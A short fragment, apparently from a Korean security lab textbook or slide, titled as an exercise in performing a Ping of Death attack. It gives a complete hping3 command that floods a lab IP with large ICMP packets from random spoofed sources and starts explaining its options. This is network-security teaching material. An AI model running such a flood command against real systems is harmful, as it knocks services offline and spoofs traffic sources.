 실습 13-1 Ping of Death 공격하기 2 Ping of Death 공격수행 hping3 --icmp --rand-source 192.168.0.100 -d 65000 flood a --icmp : 패킷종류를 ICMP 로선택한다.